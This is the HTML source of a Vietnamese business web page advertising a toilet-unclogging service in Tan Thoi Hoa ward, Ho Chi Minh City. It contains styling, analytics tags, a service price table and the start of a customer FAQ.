.wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#07B290;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#07B290;border:1px solid #83d9c8}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Nhập link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Lưu"}.comments-area{width:auto}
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://thongtacboncautanphu.info/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://thongtacboncautanphu.info/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://thongtacboncautanphu.info/wp-content/themes/moatintucxzx/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://thongtacboncautanphu.info/wp-content/themes/moatintucxzx/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700&#038;subset=latin%2Cvietnamese' type='text/css' media='all' />
<script type="text/javascript" src="https://thongtacboncautanphu.info/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thongtacboncautanphu.info/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://thongtacboncautanphu.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thongtacboncautanphu.info/wp-json/wp/v2/posts/1228" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thongtacboncautanphu.info/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://thongtacboncautanphu.info/?p=1228' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://thongtacboncautanphu.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthongtacboncautanphu.info%2Fthong-bon-cau-phuong-tan-thoi-hoa%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://thongtacboncautanphu.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthongtacboncautanphu.info%2Fthong-bon-cau-phuong-tan-thoi-hoa%2F&#038;format=xml" />
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style><link rel="shortcut icon" href="https://thongtacboncautanphu.info/wp-content/themes/moatintucxzx/favicon.ico" title="Favicon" />	
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->	
<!--[if lt IE 9]>
<script src="https://thongtacboncautanphu.info/wp-content/themes/moatintucxzx/js/html5.js"></script>
<script src="https://thongtacboncautanphu.info/wp-content/themes/moatintucxzx/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://thongtacboncautanphu.info/wp-content/themes/moatintucxzx/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://thongtacboncautanphu.info/wp-content/themes/moatintucxzx/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://thongtacboncautanphu.info/wp-content/themes/moatintucxzx/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<meta name="google-site-verification" content="BndJPu61vhWvWQ8_7cm2Rp2xxqbgZqMpH-9b4CHtOyA" />
<meta name="p:domain_verify" content="d2d4babe4ece1b995b420a9e4174ba64"/>
<meta name="geo.region" content="VN" />
<meta name="geo.placename" content="Thành Phố Hồ Chí Minh" />
<meta name="geo.position" content="10.789251;106.626632" />
<meta name="ICBM" content="10.789251, 106.626632" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-KM8GJ9VTNZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-KM8GJ9VTNZ');
</script>
<!-- Global site tag (gtag.js) - Google Analytics 
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-187859887-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-187859887-1');
</script> -->


<style type="text/css" media="screen"> 

body{
	font-family: Arial, Helvetica, sans-serif;
	font-size : 15px;
}

.logo h1 a, .logo h2 a{
	font-family: Arial, Helvetica, sans-serif;
}

.logo span{
	font-family: Arial, Helvetica, sans-serif;
}

.top-nav, .top-nav ul li a {
	font-family: Arial, Helvetica, sans-serif;
}

#main-nav, #main-nav ul li a{
	font-family: Arial, Helvetica, sans-serif;
}

.page-title{
	font-family: Arial, Helvetica, sans-serif;
}

.post-title{
	font-family: Arial, Helvetica, sans-serif;
	font-size : 22px;
}

h2.post-box-title, h2.post-box-title a{
	font-family: Arial, Helvetica, sans-serif;
}

h3.post-box-title, h3.post-box-title a{
	font-family: Arial, Helvetica, sans-serif;
}

p.post-meta, p.post-meta a{
	font-family: Arial, Helvetica, sans-serif;
}

body.single .entry, body.page .entry{
	font-family: Arial, Helvetica, sans-serif;
}

blockquote p{
	font-family: Arial, Helvetica, sans-serif;
}

.widget-top h4, .widget-top h4 a{
	font-family: Arial, Helvetica, sans-serif;
}

.footer-widget-top h4, .footer-widget-top h4 a{
	font-family: Arial, Helvetica, sans-serif;
}

.ei-title h2 , .slider-caption h2 a, .content .slider-caption h2 a, .slider-caption h2, .content .slider-caption h2, .content .ei-title h2{
	font-family: Arial, Helvetica, sans-serif;
}

.cat-box-title h2, .cat-box-title h2 a, .block-head h3, #respond h3, #comments-title, h2.review-box-header, .woocommerce-tabs .entry-content h2, .woocommerce .related.products h2, .entry .woocommerce h2, .woocommerce-billing-fields h3, .woocommerce-shipping-fields h3, #order_review_heading, #bbpress-forums fieldset.bbp-form legend, #buddypress .item-body h4, #buddypress #item-body h4{
	font-family: Arial, Helvetica, sans-serif;
}


.hotline-phone-ring-wrap {
position: fixed;
bottom: 0;
left: 0;
z-index: 999999;
}
.hotline-phone-ring {
position: relative;
visibility: visible;
background-color: transparent;
width: 110px;
height: 110px;
cursor: pointer;
z-index: 11;
-webkit-backface-visibility: hidden;
-webkit-transform: translateZ(0);
transition: visibility .5s;
left: 0;
bottom: 0;
display: block;
}
.hotline-phone-ring-circle {
width: 85px;
height: 85px;
top: 10px;
left: 10px;
position: absolute;
background-color: transparent;
border-radius: 100%;
border: 2px solid #e60808;
-webkit-animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
transition: all .5s;
-webkit-transform-origin: 50% 50%;
-ms-transform-origin: 50% 50%;
transform-origin: 50% 50%;
opacity: 0.5;
}
.hotline-phone-ring-circle-fill {
width: 55px;
height: 55px;
top: 25px;
left: 25px;
position: absolute;
background-color: rgba(230, 8, 8, 0.7);
border-radius: 100%;
border: 2px solid transparent;
-webkit-animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
transition: all .5s;
-webkit-transform-origin: 50% 50%;
-ms-transform-origin: 50% 50%;
transform-origin: 50% 50%;
}
.hotline-phone-ring-img-circle {
background-color: #e60808;
width: 33px;
height: 33px;
top: 35px;
left: 35px;
position: absolute;
background-size: 20px;
border-radius: 100%;
border: 2px solid transparent;
-webkit-animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
-webkit-transform-origin: 50% 50%;
-ms-transform-origin: 50% 50%;
transform-origin: 50% 50%;
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
align-items: center;
justify-content: center;
}
.hotline-phone-ring-img-circle .pps-btn-img {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
}
.hotline-phone-ring-img-circle .pps-btn-img img {
width: 20px;
height: 20px;
}
.hotline-bar {
position: absolute;
background: rgba(230, 8, 8, 0.75);
height: 40px;
width: 180px;
line-height: 40px;
border-radius: 3px;
padding: 0 10px;
background-size: 100%;
cursor: pointer;
transition: all 0.8s;
-webkit-transition: all 0.8s;
z-index: 9;
box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25), 0 10px 10px rgba(0, 0, 0, 0.1);
border-radius: 50px !important;
/* width: 175px !important; */
left: 33px;
bottom: 37px;
}
.hotline-bar > a {
color: #fff;
text-decoration: none;
font-size: 15px;
font-weight: bold;
text-indent: 50px;
display: block;
letter-spacing: 1px;
line-height: 40px;
font-family: Arial;
}
.hotline-bar > a:hover,
.hotline-bar > a:active {
color: #fff;
}
@-webkit-keyframes phonering-alo-circle-anim {
0% {
-webkit-transform: rotate(0) scale(0.5) skew(1deg);
-webkit-opacity: 0.1;
}
30% {
-webkit-transform: rotate(0) scale(0.7) skew(1deg);
-webkit-opacity: 0.5;
}
100% {
-webkit-transform: rotate(0) scale(1) skew(1deg);
-webkit-opacity: 0.1;
}
}
@-webkit-keyframes phonering-alo-circle-fill-anim {
0% {
-webkit-transform: rotate(0) scale(0.7) skew(1deg);
opacity: 0.6;
}
50% {
-webkit-transform: rotate(0) scale(1) skew(1deg);
opacity: 0.6;
}
100% {
-webkit-transform: rotate(0) scale(0.7) skew(1deg);
opacity: 0.6;
}
}
@-webkit-keyframes phonering-alo-circle-img-anim {
0% {
-webkit-transform: rotate(0) scale(1) skew(1deg);
}
10% {
-webkit-transform: rotate(-25deg) scale(1) skew(1deg);
}
20% {
-webkit-transform: rotate(25deg) scale(1) skew(1deg);
}
30% {
-webkit-transform: rotate(-25deg) scale(1) skew(1deg);
}
40% {
-webkit-transform: rotate(25deg) scale(1) skew(1deg);
}
50% {
-webkit-transform: rotate(0) scale(1) skew(1deg);
}
100% {
-webkit-transform: rotate(0) scale(1) skew(1deg);
}
}
@media (max-width: 768px) {
.hotline-bar {
display: none;
}
}</style> 

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/thongtacboncautanphu.info\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/thongtacboncautanphu.info\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
				<style type="text/css" id="wp-custom-css">
			.background-cover {
    position: inherit;
}
.entry h2 {
    font-size: 16px;
	color:blue;
	font-weight:bold
}
.entry h3 {
    font-size: 14px;
	color:#336804;
	font-weight:bold
}		</style>
		</head>
<body data-rsssl=1 id="top" class="wp-singular post-template-default single single-post postid-1228 single-format-standard wp-theme-moatintucxzx lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">
	
			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://thongtacboncautanphu.info/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>	
				<input type="text" id="s-mobile" name="s" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
		
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://thongtacboncautanphu.info/feed/" target="_blank"><i class="fa fa-rss"></i></a>		
			</div>

		
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
			
		<div class="header-content">
		
					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
				
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>									<img src="https://thongtacboncautanphu.info/wp-content/uploads/2022/07/cong-ty-thong-tac-bon-cau-toilet-quan-tan-phu-1.jpg" alt=""  /><strong> </strong>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>
			
		</div>	
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">
				
				
					<div class="main-menu"><ul id="menu-thongtacboncautanphu" class="menu"><li id="menu-item-342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-342"><a href="https://thongtacboncautanphu.info">Thông Bồn Cầu Quận Tân Phú</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-32"><a href="https://thongtacboncautanphu.info/hut-ham-cau/">Hút Hầm Cầu Quận Tân Phú</a></li>
<li id="menu-item-343" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-343"><a href="https://thongtacboncautanphu.info/thong-cau-cong-nghet/">Thông Cống Nghẹt Quận Tân Phú</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-185"><a href="https://thongtacboncautanphu.info/hut-nao-vet-ho-ga/">Hút Nạo Vét Hố Ga Quận Tân Phú</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-186"><a href="https://thongtacboncautanphu.info/xu-ly-mui-hoi/">Xử Lý Mùi Hôi Quận Tân Phú</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-18"><a href="https://thongtacboncautanphu.info/dich-vu/">Dịch Vụ</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1553" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1553"><a href="https://thongtacboncautanphu.info/cho-thue-xe-bon-quan-tan-phu/">Dịch vụ cho thuê xe bồn quận Tân Phú</a></li>
	<li id="menu-item-1554" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1554"><a href="https://thongtacboncautanphu.info/thu-gom-bun-thai-quan-tan-phu/">Thu gom bùn thải quận Tân Phú</a></li>
	<li id="menu-item-1555" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1555"><a href="https://thongtacboncautanphu.info/van-chuyen-cung-cap-bun-vi-sinh-tan-phu/">Vận chuyển cung cấp bùn vi sinh quận Tân Phú</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-post current-post-parent menu-item-19"><a href="https://thongtacboncautanphu.info/lien-he/">Liên Hệ</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->
	
		
	
	
	<div id="main-content" class="container">
			
		
	
	
		
	<div class="content">
	
				
		
					
				
						
		<article class="post-listing post-1228 post type-post status-publish format-standard has-post-thumbnail hentry category-dich-vu" id="the-post">
			
			<div class="post-inner">
			
							<h1 class="name post-title entry-title" itemprop="itemReviewed" itemscope itemtype="http://schema.org/Thing"><span itemprop="name">Thông bồn cầu phường Tân Thới Hòa giá chỉ 99K BH 2 năm</span></h1>

							
				<div class="entry">
					
					
					<p><a href="https://thongtacboncautanphu.info/thong-bon-cau-phuong-tan-thoi-hoa/"><b><i>Thông bồn cầu phường Tân Thới Hòa</i></b></a> luôn là dịch vụ hàng đầu trong những lựa chọn của người dân trong suốt nhiều năm qua. Luôn hỗ trợ những vấn đề về thông tắc bồn cầu với giá rẻ, chất lượng – ưu đãi – bảo hành được đảm bảo 100% chuyên nghiệp.</p>
<p><span id="more-1228"></span></p>
<p style="text-align: center;"><span style="color: #ff0000;"><b>Dịch Vụ Thông Bồn Cầu Phường Tân Thới Hòa </b></span></p>
<ul>
<li><span style="color: #ff0000;">Địa chỉ: 67 Tân Hương, Tân Quý, Tân Phú, Hồ Chí Minh.</span></li>
<li><span style="color: #ff0000;">Hotline: 0974 432 844</span></li>
<li><span style="color: #ff0000;">Email: thongtacboncautanphu@gmail.com</span></li>
<li><span style="color: #ff0000;">Website : thongtacboncautanphu.info</span></li>
<li><span style="color: #ff0000;">Thời gian: Hoạt động 24/7 (kể cả các ngày lễ)</span></li>
</ul>
<h2><span style="color: #0000ff; font-size: 14pt;"><b>Thông bồn cầu phường Tân Thới Hòa chi phí bao nhiêu?</b></span></h2>
<p>Hiện tại, bên đơn vị <b><i>thông bồn cầu ở phường Tân Thới Hòa</i></b> đã mở thêm nhiều chi nhánh ở các phường tại quận Tân Phú để có thể phục vụ được hết toàn bộ nhu cầu của khách hàng ngày nay.</p>
<p>Tuy nhiên, về mặt chi phí xử lý đối với đơn vị Trung Tín thì sẽ không bị chênh lệch nhau giữa các chi nhánh. Thực tế, đối với các công ty cạnh tranh thì sẽ có những mức giá thấp hơn nhưng lại không đảm bảo được chất lượng, kỹ thuật thi công sơ sài làm ảnh hưởng đến khách hàng.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-1304 size-full" title="Thông bồn cầu phường Tân Thới Hòa giá chỉ 99K BH 2 năm" src="https://thongtacboncautanphu.info/wp-content/uploads/2022/07/thong-bon-cau-phuong-tan-thoi-hoa.jpg" alt="Thông bồn cầu phường Tân Thới Hòa giá chỉ 99K BH 2 năm" width="500" height="321" srcset="https://thongtacboncautanphu.info/wp-content/uploads/2022/07/thong-bon-cau-phuong-tan-thoi-hoa.jpg 500w, https://thongtacboncautanphu.info/wp-content/uploads/2022/07/thong-bon-cau-phuong-tan-thoi-hoa-300x193.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p>Để quản lý được chi phí đúng với giá thị trường thì <b><i>dịch vụ thông bồn cầu phường Tân Thới Hòa giá rẻ</i></b> luôn phải cập nhật bảng giá thường xuyên và được đơn vị công khai trên trang chủ dịch vụ vệ sinh Trung Tín.</p>
<p><span style="color: #008000;"><b>Bảng giá thông bồn cầu phường Tân Thới Hòa mới nhất năm 2022.</b></span></p>
<table style="width: 82.2497%;">
<tbody>
<tr>
<td style="width: 39.1081%;">Giải pháp xử lý</td>
<td style="width: 20.7547%;">Đơn Vị Áp Dụng</td>
<td style="width: 17.8388%;">Chi Phí Xử Lý</td>
<td style="width: 68.4391%;">Ưu đãi</td>
</tr>
<tr>
<td style="width: 39.1081%;">Máy lò xo cỡ nhỏ</td>
<td style="width: 20.7547%;">1 mét thông</td>
<td style="width: 17.8388%;">Giá Liên Hệ</td>
<td style="width: 68.4391%;">Khuyến Mãi 5%</td>
</tr>
<tr>
<td style="width: 39.1081%;">Máy lo xo cỡ lớn</td>
<td style="width: 20.7547%;">1 mét thông</td>
<td style="width: 17.8388%;">Giá Liên Hệ</td>
<td style="width: 68.4391%;">Khuyến Mãi 5%</td>
</tr>
<tr>
<td style="width: 39.1081%;">Máy nén khí áp suất</td>
<td style="width: 20.7547%;">1 trường hợp</td>
<td style="width: 17.8388%;">Giá Liên Hệ</td>
<td style="width: 68.4391%;">Khuyến Mãi 5%</td>
</tr>
<tr>
<td style="width: 39.1081%;">hóa phẩm vệ sinh chuyên dụng</td>
<td style="width: 20.7547%;">1 loại / 1 gói</td>
<td style="width: 17.8388%;">Giá Liên Hệ</td>
<td style="width: 68.4391%;">Tính số lượng</td>
</tr>
</tbody>
</table>
<h2><span style="color: #0000ff; font-size: 14pt;"><b>Thông bồn cầu phường Tân Thới Hòa có uy tín không?</b></span></h2>
<p>Sau hơn nhiều năm hoạt động trong nghề đã giúp <b><i>công ty thông bồn cầu phường Tân Thới Hòa Trung Tín</i></b> chủ động hơn trong việc xử lý các vấn đề về bồn cầu. Luôn phục vụ người dân với tâm thể nhiệt tình, chu đáo, tận tâm trong công việc.</p>
<p>Nên đã khiến nhiều khách hàng vô cùng hài lòng về đơn vị Trung Tín. Đây cũng có lẽ là nguyên nhân chính khiến đơn vị được nhiều người biết đến và lan rộng đến nhiều phường ở quận Tân Phú.</p>
<p>Bên cạnh đó, nhân viên của đơn vị <a href="https://thongtacboncautanphu.info">thông bồn cầu quận Tân Phú Trung Tín</a> chúng tôi luôn đầy đủ các nền tảng kiến thức cơ bản. Đồng thời, tay nghề làm việc cũng phải hơn 3 năm và luôn được đào tạo và trang bị nhiều kiến thức chuyên sâu về bồn cầu.</p>
<p><img decoding="async" class="aligncenter wp-image-1305 size-full" title="Thông bồn cầu phường Tân Thới Hòa giá chỉ 99K BH 2 năm" src="https://thongtacboncautanphu.info/wp-content/uploads/2022/07/thong-bon-cau-phuong-tan-thoi-hoa2.jpg" alt="Thông bồn cầu phường Tân Thới Hòa giá chỉ 99K BH 2 năm" width="500" height="414" srcset="https://thongtacboncautanphu.info/wp-content/uploads/2022/07/thong-bon-cau-phuong-tan-thoi-hoa2.jpg 500w, https://thongtacboncautanphu.info/wp-content/uploads/2022/07/thong-bon-cau-phuong-tan-thoi-hoa2-300x248.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p>Tuy nhiên, nếu chỉ có áp dụng tay nghề thủ công trong việc thi công mà không có các thiết bị máy móc hỗ trợ thì sẽ không thể hoàn thành tốt và đảm bảo sạch sẽ cho khách hàng.</p>
<p><span class="Code"><img decoding="async" class="aligncenter" src="https://thongtacboncautanphu.info/wp-content/uploads/2022/08/uu-dai-thong-bon-cau-quan-tan-phu.jpg" data-pin-no-hover="true" /></span></p>
<p>Xem thêm: <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://thongtacboncautanphu.info/thong-bon-cau-phuong-tan-thanh/">Thông bồn cầu phường Tân Thành</a></span></p>
<p>Xem thêm: <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://thongtacboncautanphu.info/thong-bon-cau-phuong-tay-thanh/">Thông bồn cầu phường Tây Thạnh ưu đãi 5% BH 2 năm</a></span></p>
<p>Vì thế, công ty <b><i>thông bồn cầu tại phường Tân Thới Hòa</i></b> luôn đầu tư mạnh vào các loại hình trang bị có công nghệ hiện đại được nhập khẩu trên nhiều nước. Nhờ có công nghệ hỗ trợ mà chúng tôi đã tiết kiệm được tối đa các khoản phí dịch vụ cho khách lên đến 10% – 15%.</p>
<p>Về mặt thời gian hoạt động của đơn vị được linh động 24/7, thứ bảy – chủ nhật và các ngày lễ cũng đều phục vụ. Chỉ cần khách hàng gọi điện liên hệ đến tổng đài sẽ được các nhân viên tư vấn sắp xếp lịch theo yêu cầu của quý khách sao cho thuận tiện nhất.</p>
<h2><span style="color: #0000ff; font-size: 14pt;"><b>Thông bồn cầu phường Tân Thới Hòa giải đáp câu hỏi dịch vụ</b></span></h2>
<p><b><i>Thông nghẹt bồn cầu phường Tân Thới Hòa</i></b> sẽ tổng hợp tất cả các câu hỏi và giải đáp trong bài viết ngày hôm nay về các vấn đề ưu đãi – bảo hành – thời gian hoạt động.</p>
<p>❓ Chị Hải Bình ở đường Lương Thế Vinh phường Tân Thới Hòa quận Tân Phú có câu hỏi: “<i>Đối với vấn đề các khoản chính sách bảo vệ quyền lợi của khách hàng khi sử dụng dịch vụ bên đơn vị Trung Tín thì những người dùng như chúng tôi sẽ được hưởng những ưu đãi – bảo hành như thế nào?</i>”</p>
